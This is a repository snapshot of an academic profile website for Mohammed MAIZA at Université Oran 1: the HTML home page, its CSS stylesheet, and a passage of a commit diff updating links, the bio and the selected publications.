

==== index.html @ 8734281e "Update bio section for Dr. Mohammed MAIZA" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Academic profile of Mohammed MAIZA, Maître de Conférences at University of Oran 1 and LITIO — research in explainable AI, knowledge management, teaching, and student supervision.">
    <meta property="og:title" content="Mohammed MAIZA — Academic Profile">
    <meta property="og:description" content="Research, publications, teaching, and supervision at Université Oran 1 (LITIO).">
    <meta property="og:type" content="website">
    <title>Mohammed MAIZA - Academic Profile</title>
    <link rel="stylesheet" href="css/evas_style.css?v=20260531">
</head>
<body>
    <!-- Navigation Menu -->
    <nav class="navigation">
        <div class="navigation-inner">
            <div class="navigation-menu">
                <a href="index.html">Home</a>
                <a href="research.html">Research</a>
                <a href="publications.html">Publications</a>
                <a href="projects.html">Projects &amp; Theses</a>
                <a href="internships.html">Student Supervision</a>
                <a href="courses.html">Teaching</a>
            </div>
            <div class="navigation-social">
                <a href="https://www.linkedin.com/in/ai-scientist/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
                </a>
                <a href="https://github.com/Dr-Adeel/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
                </a>
            </div>
        </div>
    </nav>

    <div class="container main">
        <div class="row">
            <div class="twelve columns">
                <div class="section-card profile-header" style="margin-top: 2rem;">
                    <div class="profile-header-inner">
                        <div class="profile-photo">
                            <img src="images/profile-up.jpg" alt="Mohammed MAIZA">
                        </div>
                        <div class="profile-details">
                            <h1>Mohammed MAIZA</h1>
                            <p class="profile-role">Maître de Conférences en Informatique</p>
                            <p><strong>Directeur des études et Président de Jury Licence 3 Informatique</strong></p>
                            <p>
                                <strong> Laboratoire d'Informatique et des Technologies de l'Information d'Oran (LITIO)</strong><br>
                                <strong>Université Oran 1</strong><br>
                                Département Informatique
                            </p>
                            <p>
                                BP 1524, El M’Naouer, 31000, Oran, Algérie
                            </p>
                            <p class="profile-links">
                                <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
                              <!--  <a href="https://cv.hal.science/adeel-ahmad" target="_blank" rel="noopener">HAL</a>-->
                                <a href="https://www.scopus.com/authid/detail.uri?authorId=58972784400" target="_blank" rel="noopener">Scopus</a>
                                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener">LinkedIn</a>
                                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener">GitHub</a>
                            </p>
                        </div>
                    </div>
                </div>

                <div class="section-card">
                    <h2>About</h2>
                    <div class="bio">
                        <p>
Dr Mohammed MAIZA received his M.Sc. and Ph.D. degrees in Computer Science from the University of Sciences and Technology of Oran, Oran, Algeria. He is currently a research scientist in the 
Computer Science Department at the University of Oran 1 Ahmed Ben Bella,
Oran, Algeria. His research focuses on bioinformatics, computational
biology, and machine learning, with an emphasis
on high-dimensional gene selection, microarray data analysis,
and hybrid evolutionary algorithms for cancer classification.
He also works on robotics, computer vision, and autonomous
vehicles.
                        </p>
                    </div>
                </div>

                <div class="section-card">
                    <h2>Highlights</h2>
                    <ul class="highlights-list">
                        <li><a href="research.html">Research</a> — Explainable AI, ontologies, and business process change management.</li>
                        <li><a href="publications.html">Publications</a> — 70+ works in conferences and journals (ORCID, HAL).</li>
                        <li><a href="projects.html">Projects &amp; Theses</a> — Co-supervised doctoral theses and research projects.</li>
                        <li><a href="internships.html">Student Supervision</a> — Industry/PFE follow-up and LISIC research internships.</li>
                        <li><a href="courses.html">Teaching</a> — Databases, OOP, web development, and digital skills at ULCO and EILCO.</li>
                    </ul>
                </div>

                <div class="section-card">
                    <h2>Selected Publications</h2>
                    <div class="publication-list">
                        <div class="publication-item">
                            <a href="https://doi.org/10.5220/0013497100003929" class="pubname" target="_blank" rel="noopener">IoT-AID: Leveraging XAI for Conversational Recommendations in Cyber-Physical Systems</a>
                            <div class="authors">Choaib, M., Garouani, M., Bouneffa, M. M., <strong>Ahmad, A.</strong> (<span class="year">2025</span>)</div>
                            <div class="venue">27th International Conference on Enterprise Information Systems</div>
                        </div>
                        <div class="publication-item">
                            <a href="https://doi.org/10.1007/978-3-031-24771-2_5" class="pubname" target="_blank" rel="noopener">Predictive Study of Changes in Business Process Models</a>
                            <div class="authors"><strong>Ahmad, A.</strong>, Bouneffa, M., Basson, H., Cherif, C., Abdi, M. K., Maiza, M. (<span class="year">2024</span>)</div>
                            <div class="venue">Enterprise Interoperability X</div>
                        </div>
                        <div class="publication-item">
                            <a href="https://doi.org/10.12785/ijcds/1401117" class="pubname" target="_blank" rel="noopener">Predictive approach to the degree of business process change</a>
                            <div class="authors">Cherif, C., Abdi, M. K., <strong>Ahmad, A.</strong>, Maiza, M. (<span class="year">2023</span>)</div>
                            <div class="venue">International Journal of Computing and Digital Systems</div>
                        </div>
                        <div class="publication-item">
                            <a href="https://doi.org/10.1186/s40537-022-00612-4" class="pubname" target="_blank" rel="noopener">Using meta-learning for automated algorithms selection and configuration</a>
                            <div class="authors">Garouani, M., <strong>Ahmad, A.</strong>, Bouneffa, M., Hamlich, M. (<span class="year">2022</span>)</div>
                            <div class="venue">Journal of Big Data</div>
                        </div>
                        <div class="publication-item">
                            <a href="https://doi.org/10.1016/j.softx.2021.100919" class="pubname" target="_blank" rel="noopener">AMLBID: An auto-explained Automated Machine Learning tool for Big Industrial Data</a>
                            <div class="authors">Garouani, M., <strong>Ahmad, A.</strong>, Bouneffa, M., Hamlich, M. (<span class="year">2022</span>)</div>
                            <div class="venue">SoftwareX</div>
                        </div>
                    </div>
                    <p style="margin-top: 1.5rem; margin-bottom: 0;">
                        <a href="publications.html">View all publications →</a>
                    </p>
                </div>
            </div>
        </div>
    </div>

    <footer class="site-footer">
        <div class="container main">
            <p>
                <a href="https://www.lisic.univ-littoral.fr/" target="_blank" rel="noopener">LISIC</a>
                · <a href="https://www.univ-littoral.fr/" target="_blank" rel="noopener">Université du Littoral Côte d'Opale</a>
                · <a href="https://orcid.org/0000-0003-0132-3808" target="_blank" rel="noopener">ORCID</a>
                · <a href="https://cv.hal.science/adeel-ahmad" target="_blank" rel="noopener">HAL</a>
            </p>
            <p class="site-footer-copy">© 2026 Mohammed MAIZA</p>
        </div>
    </footer>
</body>
</html>
---- css/evas_style.css ----
/* Modern Academic Website Styles */

/* Import Google Fonts for better typography */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&display=swap');

:root {
  --primary-color: #1a365d;
  --secondary-color: #2c5282;
  --accent-color: #3182ce;
  --text-color: #2d3748;
  --text-light: #4a5568;
  --text-muted: #718096;
  --bg-light: #f7fafc;
  --bg-white: #ffffff;
  --border-color: #e2e8f0;
  --hover-color: #4299e1;
  --shadow-sm: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
}

* {
  box-sizing: border-box;
}

/* Undo Skeleton root font scaling; site typography uses px/rem in this file */
html {
  font-size: 100%;
  scroll-behavior: smooth;
}

body {
  color: var(--text-color);
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
  font-size: 16px;
  line-height: 1.7;
  background-color: var(--bg-light);
  margin: 0;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  color: var(--primary-color);
  font-weight: 600;
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 1rem;
}

h1 {
  font-size: 2.5rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  margin-bottom: 1.5rem;
}

h2 {
  font-size: 2rem;
  font-weight: 600;
  margin-top: 2.5rem;
  margin-bottom: 1.25rem;
  padding-bottom: 0.5rem;
  border-bottom: 2px solid var(--border-color);
}

h3 {
  font-size: 1.5rem;
  font-weight: 600;
  margin-top: 2rem;
  margin-bottom: 1rem;
  color: var(--secondary-color);
}

h4 {
  font-size: 1.25rem;
  font-weight: 600;
  margin-top: 1.5rem;
  margin-bottom: 0.75rem;
}

p {
  margin-bottom: 1.25rem;
  color: var(--text-light);
}

/* Links */
a {
  color: var(--accent-color);
  text-decoration: none;
  transition: all 0.2s ease;
  font-weight: 500;
}

a:hover {
  color: var(--hover-color);
  text-decoration: underline;
}

a:focus {
  outline: 2px solid var(--accent-color);
  outline-offset: 2px;
}

/* Navigation bar - Modern sticky navigation */
.navigation {
  background-color: var(--primary-color);
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 1000;
  box-shadow: var(--shadow-md);
  transition: all 0.3s ease;
}

/* Use .navigation-inner (not Skeleton's .container) to avoid width/overflow conflicts */
.navigation-inner {
  position: relative;
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  padding: 0 5.5rem 0 0.5rem;
  box-sizing: border-box;
}

.navigation-menu {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.navigation-social {
  position: absolute;
  top: 0;
  right: 0.75rem;
  bottom: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  gap: 0.15rem;
  padding-left: 1rem;
  background-color: var(--primary-color);
  border-left: 1px solid rgba(255, 255, 255, 0.28);
}

.navigation-social a.nav-social-link {
  padding: 0.85rem 0.65rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  color: #ffffff;
}

.navigation-social a.nav-social-link:hover {
  color: #ffffff;
  background-color: var(--secondary-color);
  text-decoration: none;
  border-bottom-color: transparent;
}

.navigation-social .nav-icon {
  width: 1.5rem;
  height: 1.5rem;
  display: block;
  flex-shrink: 0;
  overflow: visible;
}

.navigation-social .nav-icon path {
  fill: #ffffff;
}

.navigation a {
  color: #ffffff;
  padding: 1.25rem 1.5rem;
  display: inline-block;
  text-decoration: none;
  font-weight: 500;
  font-size: 1.15rem;
  letter-spacing: 0.01em;
  transition: all 0.2s ease;
  border-bottom: 3px solid transparent;
  margin: 0;
}

.navigation a:hover {
  background-color: var(--secondary-color);
  color: #ffffff;
  text-decoration: none;
  border-bottom-color: var(--hover-color);
}

.navigation-menu > a:first-child {
  margin-left: -1.5rem;
}

/* Main content */
.main {
  margin-top: 60px;
  padding: 3rem 0;
  min-height: calc(100vh - 60px);
}

/*
 * Override Skeleton .container (width 80%, max-width 960px).
 * Use .navigation-inner in the nav bar, not .container.
 */
.container.main {
  position: relative;
  width: 100%;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 2rem;
  box-sizing: border-box;
}

@media (min-width: 400px) {
  .container.main {
    width: 100%;
    padding: 0 2rem;
  }
}

@media (min-width: 550px) {
  .container.main {
    width: 100%;
  }
}

/* Layout grid (replaces Skeleton; only classes used on this site) */
.row:after {
  content: "";
  display: table;
  clear: both;
}

.column,
.columns {
  width: 100%;
  float: left;
  box-sizing: border-box;
}

@media (min-width: 550px) {
  .column,
  .columns {
    margin-left: 4%;
  }

  .column:first-child,
  .columns:first-child {
    margin-left: 0;
  }

  .four.columns {
    width: 30.6666666667%;
  }

  .eight.columns {
    width: 65.3333333333%;
  }

  .twelve.columns {
    width: 100%;
    margin-left: 0;
  }
}

/* Profile section */
.foto {
  margin-bottom: 2rem;
}

.foto img {
  width: 100%;
  max-width: 280px;
  border-radius: 12px;
  box-shadow: var(--shadow-lg);
  transition: transform 0.3s ease;
}

.foto img:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
}

/* Info section */
.info {
  text-align: left;
  padding-top: 0;
  margin-top: 1.5rem;
}

.info p {
  margin-bottom: 1rem;
  line-height: 1.8;
}

.info strong {
  color: var(--primary-color);
  font-weight: 600;
}

.info a {
  display: inline-block;
  margin-right: 1.5rem;
  margin-top: 0.5rem;
  padding: 0.5rem 1rem;
  background-color: var(--bg-light);
  border-radius: 6px;
  transition: all 0.2s ease;
}

.info a:hover {
  background-color: var(--accent-color);
  color: white;
  text-decoration: none;
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

/* Bio section */
.bio {
  text-align: left;
  line-height: 1.8;
  color: var(--text-light);
}

.bio p {
  margin-bottom: 1.5rem;
}

.bio strong {
  color: var(--primary-color);
  font-weight: 600;
}

/* Supervision summary tables */
.supervision-table-wrap {
  overflow-x: auto;
  margin-top: 1.5rem;
}

.supervision-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.95rem;
}

.supervision-table th,
.supervision-table td {
  padding: 0.85rem 1rem;
  text-align: left;
  vertical-align: top;
  border-bottom: 1px solid var(--border-color);
  color: var(--text-light);
}

.supervision-table th:first-child,
.supervision-table td:first-child,
.supervision-table th:last-child,
.supervision-table td:last-child {
  padding-left: 1rem;
  padding-right: 1rem;
}

.supervision-table th {
  color: var(--primary-color);
  font-weight: 600;
  background-color: var(--bg-light);
  white-space: nowrap;
}

.supervision-table tbody tr:hover {
  background-color: var(--bg-light);
}

.supervision-table td:first-child {
  font-weight: 600;
  color: var(--secondary-color);
  white-space: nowrap;
}

/* Section cards */
.section-card {
  background-color: var(--bg-white);
  border-radius: 12px;
  padding: 2.5rem;
  margin-bottom: 2rem;
  box-shadow: var(--shadow-sm);
  border: 1px solid var(--border-color);
  transition: all 0.3s ease;
}

.section-card:hover {
  box-shadow: var(--shadow-md);
}

/* Profile header (home) */
.profile-header-inner {
  display: flex;
  flex-wrap: wrap;
  gap: 2rem;
  align-items: flex-start;
}

.profile-photo {
  flex: 0 0 220px;
  max-width: 100%;
}

.profile-photo img {
  width: 100%;
  height: auto;
  border-radius: 8px;
  box-shadow: var(--shadow-md);
}

.profile-details {
  flex: 1 1 280px;
  min-width: 0;
}

.profile-role {
  margin-top: 0;
  color: var(--text-light);
  font-weight: 400;
  font-size: 1.25rem;
}

.profile-links a {
  margin-right: 1rem;
}

.highlights-list li:before {
  content: none;
}

.highlights-list li {
  padding-left: 0;
}

/* Site footer */
.site-footer {
  background-color: var(--primary-color);
  color: rgba(255, 255, 255, 0.9);
  padding: 2rem 0;
  margin-top: 2rem;
  text-align: center;
}

.site-footer p {
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0.5rem;
}

.site-footer a {
  color: #fff;
  font-weight: 500;
}

.site-footer a:hover {
  color: #bee3f8;
  text-decoration: underline;
}

.site-footer-copy {
  font-size: 0.9rem;
  opacity: 0.85;
  margin-bottom: 0;
}

/* Lists */
ul {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 1.5rem;
}

ul li {
  padding: 0.75rem 0;
  padding-left: 1.75rem;
  position: relative;
  color: var(--text-light);
  line-height: 1.7;
}

ul li:before {
  content: "▸";
  color: var(--accent-color);
  position: absolute;
  left: 0;
  font-weight: bold;
  font-size: 1.1em;
}

/* Utility classes */
.text-center {
  text-align: center;
}

.mt-1 { margin-top: 1rem; }
.mt-2 { margin-top: 2rem; }
.mt-3 { margin-top: 3rem; }
.mb-1 { margin-bottom: 1rem; }
.mb-2 { margin-bottom: 2rem; }
.mb-3 { margin-bottom: 3rem; }

/* Responsive design */
@media (max-width: 768px) {
  h1 {
    font-size: 2rem;
  }
  
  h2 {
    font-size: 1.75rem;
  }
  
  .navigation-inner {
    padding: 0 5rem 0 0.25rem;
  }

  .navigation-social {
    right: 0.25rem;
    padding-left: 0.75rem;
  }
  
  .navigation a {
    padding: 1rem 1rem;
    font-size: 1.05rem;
  }
  
  .main {
    padding: 2rem 0;
  }
  
  .section-card {
    padding: 1.5rem;
  }
  
  .info a {
    display: block;
    margin-right: 0;
    margin-bottom: 0.5rem;
  }
}

@media (max-width: 480px) {
  .navigation a {
    padding: 0.875rem 0.75rem;
    font-size: 1rem;
  }
  
  h1 {
    font-size: 1.75rem;
  }
  
  h2 {
    font-size: 1.5rem;
  }
}

/* Additional modern touches */
.pubname {
  color: var(--secondary-color);
  font-weight: 600;
}

.confname {
  font-style: italic;
  color: var(--text-muted);
}

.student-ad {
  border: 2px dashed var(--accent-color);
  border-radius: 12px;
  padding: 1.5rem;
  text-align: center;
  background-color: var(--bg-light);
  margin: 2rem 0;
}

.anchor {
  scroll-margin-top: 80px;
}

/* Selection color */
::selection {
  background-color: var(--accent-color);
  color: white;
}

::-moz-selection {
  background-color: var(--accent-color);
  color: white;
}

/* Publication styling */
.publication-list {
  margin-top: 1rem;
}

.publication-item {
  padding: 1.5rem 0;
  border-bottom: 1px solid var(--border-color);
  transition: all 0.2s ease;
}

.publication-item:last-child {
  border-bottom: none;
}

.publication-item:hover {
  padding-left: 0.5rem;
}

.publication-item .pubname {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--primary-color);
  display: block;
  margin-bottom: 0.5rem;
}

.publication-item .pubname:hover {
  color: var(--accent-color);
}

.publication-item .authors {
  color: var(--text-light);
  margin-bottom: 0.5rem;
  font-size: 0.95rem;
}

.publication-item .venue {
  color: var(--text-muted);
  font-style: italic;
  margin-bottom: 0.75rem;
  font-size: 0.95rem;
}

.publication-item .links {
  margin-top: 0.75rem;
}

.publication-item .links a {
  display: inline-block;
  margin-right: 1rem;
  padding: 0.25rem 0.75rem;
  background-color: var(--bg-light);
  border-radius: 4px;
  font-size: 0.85rem;
  font-weight: 500;
  transition: all 0.2s ease;
}

.publication-item .links a:hover {
  background-color: var(--accent-color);
  color: white;
  text-decoration: none;
  transform: translateY(-1px);
}

.publication-item .year {
  color: var(--accent-color);
  font-weight: 600;
}

/* Ordered lists for instructions */
ol {
  padding-left: 1.5rem;
  margin-bottom: 1.5rem;
  color: var(--text-light);
  line-height: 1.8;
}

ol li {
  margin-bottom: 0.5rem;
  padding-left: 0.5rem;
}



==== commit 0e21c133: "Revise publications section with new entries Updated the publications section to reflect new entries" ====
--- a/index.html
+++ b/index.html
@@ -23,10 +23,10 @@
                 <a href="courses.html">Teaching</a>
             </div>
             <div class="navigation-social">
-                <a href="https://www.linkedin.com/in/ai-scientist/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
+                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
                     <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
                 </a>
-                <a href="https://github.com/Dr-Adeel/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
+                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
                     <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
                 </a>
             </div>
@@ -39,6 +39,7 @@
                 <div class="section-card profile-header" style="margin-top: 2rem;">
                     <div class="profile-header-inner">
                         <div class="profile-photo">
+                            <!-- placeholder image – replace with actual profile image -->
                             <img src="images/profile-up.jpg" alt="Mohammed MAIZA">
                         </div>
                         <div class="profile-details">
@@ -46,8 +47,8 @@
                             <p class="profile-role">Maître de Conférences en Informatique</p>
                             <p><strong>Directeur des études et Président de Jury Licence 3 Informatique</strong></p>
                             <p>
-                                <strong> Laboratoire d'Informatique et des Technologies de l'Information d'Oran (LITIO)</strong><br>
-                                <strong>Université Oran 1</strong><br>
+                                <strong>Laboratoire d'Informatique et des Technologies de l'Information d'Oran (LITIO)</strong><br>
+                                <strong>Université Oran 1 Ahmed Ben Bella</strong><br>
                                 Département Informatique
                             </p>
                             <p>
@@ -55,10 +56,10 @@
                             </p>
                             <p class="profile-links">
                                 <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
-                              <!--  <a href="https://cv.hal.science/adeel-ahmad" target="_blank" rel="noopener">HAL</a>-->
                                 <a href="https://www.scopus.com/authid/detail.uri?authorId=58972784400" target="_blank" rel="noopener">Scopus</a>
                                 <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener">LinkedIn</a>
                                 <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener">GitHub</a>
+                                <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
                             </p>
                         </div>
                     </div>
@@ -68,14 +69,9 @@
                     <h2>About</h2>
                     <div class="bio">
                         <p>
-Dr Mohammed MAIZA received his M.Sc. and Ph.D. degrees in Computer Science from the University of Sciences and Technology of Oran, Oran, Algeria. He is currently a research scientist in the 
-Computer Science Department at the University of Oran 1 Ahmed Ben Bella,
-Oran, Algeria. His research focuses on bioinformatics, computational
-biology, and machine learning, with an emphasis
-on high-dimensional gene selection, microarray data analysis,
-and hybrid evolutionary algorithms for cancer classification.
-He also works on robotics, computer vision, and autonomous
-vehicles.
+                            Dr Mohammed MAIZA received his M.Sc. and Ph.D. degrees in Computer Science from the University of Sciences and Technology of Oran, Oran, Algeria. He is currently a Maître de Conférences (Associate Professor) in the Computer Science Department at Université Oran 1 Ahmed Ben Bella, Oran, Algeria, and a research scientist at the Laboratoire d'Informatique et des Technologies de l'Information d'Oran (LITIO). 
+                            His research focuses on bioinformatics, computational biology, and machine learning, with an emphasis on high-dimensional gene selection, microarray data analysis, and hybrid evolutionary algorithms for cancer classification. 
+                            He also works on robotics, computer vision, and autonomous vehicles.
                         </p>
                     </div>
                 </div>
@@ -84,46 +80,80 @@
                     <h2>Highlights</h2>
                     <ul class="highlights-list">
                         <li><a href="research.html">Research</a> — Explainable AI, ontologies, and business process change management.</li>
-                        <li><a href="publications.html">Publications</a> — 70+ works in conferences and journals (ORCID, HAL).</li>
+                        <li><a href="publications.html">Publications</a> — 70+ works in conferences and journals (ORCID, Google Scholar).</li>
                         <li><a href="projects.html">Projects &amp; Theses</a> — Co-supervised doctoral theses and research projects.</li>
-                        <li><a href="internships.html">Student Supervision</a> — Industry/PFE follow-up and LISIC research internships.</li>
-                        <li><a href="courses.html">Teaching</a> — Databases, OOP, web development, and digital skills at ULCO and EILCO.</li>
+                        <li><a href="internships.html">Student Supervision</a> — Industry/PFE follow-up and research internships.</li>
+                        <li><a href="courses.html">Teaching</a> — Databases, OOP, web development, and digital skills.</li>
                     </ul>
                 </div>
 
+                <!-- ========== UPDATED PUBLICATIONS SECTION ========== -->
                 <div class="section-card">
                     <h2>Selected Publications</h2>
                     <div class="publication-list">
+                        <!-- 1 -->
                         <div class="publication-item">
-                            <a href="https://doi.org/10.5220/0013497100003929" class="pubname" target="_blank" rel="noopener">IoT-AID: Leveraging XAI for Conversational Recommendations in Cyber-Physical Systems</a>
-                            <div class="authors">Choaib, M., Garouani, M., Bouneffa, M. M., <strong>Ahmad, A.</strong> (<span class="year">2025</span>)</div>
-                            <div class="venue">27th International Conference on Enterprise Information Systems</div>
+                            <a href="#" class="pubname">Predictive approach to the degree of business process change</a>
+                            <div class="authors">Cherif, C., Abdi, M. K., Ahmad, A., <strong>Maiza, M.</strong> (<span class="year">2023</span>)</div>
+                            <div class="venue">International Journal of Computing and Digital Systems 14 (1), 10505-10513</div>
+                            <div class="pub-metrics">Cited by 8 · SJR Q3 (0.295)</div>
                         </div>
+                        <!-- 2 -->
                         <div class="publication-item">
-                            <a href="https://doi.org/10.1007/978-3-031-24771-2_5" class="pubname" target="_blank" rel="noopener">Predictive Study of Changes in Business Process Models</a>
-                            <div class="authors"><strong>Ahmad, A.</strong>, Bouneffa, M., Basson, H., Cherif, C., Abdi, M. K., Maiza, M. (<span class="year">2024</span>)</div>
-                            <div class="venue">Enterprise Interoperability X</div>
+                            <a href="#" class="pubname">Cancer classification through the selection of genes extracted from microarray data</a>
+                            <div class="authors"><strong>Maiza, M.</strong>, Chouraqui, S., Cherif, C., Taleb-Ahmed, A. (<span class="year">2025</span>)</div>
+                            <div class="venue">Przeglad Elektrotechniczny 101 (4), 71-78</div>
+                            <div class="pub-metrics">Cited by 6 · SJR Q4 (0.179)</div>
                         </div>
+                        <!-- 3 -->
                         <div class="publication-item">
-                            <a href="https://doi.org/10.12785/ijcds/1401117" class="pubname" target="_blank" rel="noopener">Predictive approach to the degree of business process change</a>
-                            <div class="authors">Cherif, C., Abdi, M. K., <strong>Ahmad, A.</strong>, Maiza, M. (<span class="year">2023</span>)</div>
-                            <div class="venue">International Journal of Computing and Digital Systems</div>
+                            <a href="#" class="pubname">Predictive Study of Changes in Business Process Models</a>
+                            <div class="authors">Ahmad, A., Bouneffa, M., Basson, H., Cherif, C., Abdi, M. K., <strong>Maiza, M.</strong> (<span class="year">2024</span>)</div>
+                            <div class="venue">Enterprise Interoperability X: Enterprise Interoperability Through Connected …</div>
+                            <div class="pub-metrics">Cited by 2</div>
                         </div>
+                        <!-- 4 -->
                         <div class="publication-item">
-                            <a href="https://doi.org/10.1186/s40537-022-00612-4" class="pubname" target="_blank" rel="noopener">Using meta-learning for automated algorithms selection and configuration</a>
-                            <div class="authors">Garouani, M., <strong>Ahmad, A.</strong>, Bouneffa, M., Hamlich, M. (<span class="year">2022</span>)</div>
-                            <div class="venue">Journal of Big Data</div>
+                            <a href="#" class="pubname">Optimizing Gene Selection for Cancer Classification Using Mutual Information and the Social Spider Algorithm</a>
+                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Chouraqui, S., Taleb, A. (<span class="year">2025</span>)</div>
+                            <div class="venue">2025 13th European Workshop on Visual Information Processing (EUVIP), 1-6</div>
+                            <div class="pub-metrics">Cited by 1</div>
                         </div>
+                        <!-- 5 -->
                         <div class="publication-item">
-                            <a href="https://doi.org/10.1016/j.softx.2021.100919" class="pubname" target="_blank" rel="noopener">AMLBID: An auto-explained Automated Machine Learning tool for Big Industrial Data</a>
-                            <div class="authors">Garouani, M., <strong>Ahmad, A.</strong>, Bouneffa, M., Hamlich, M. (<span class="year">2022</span>)</div>
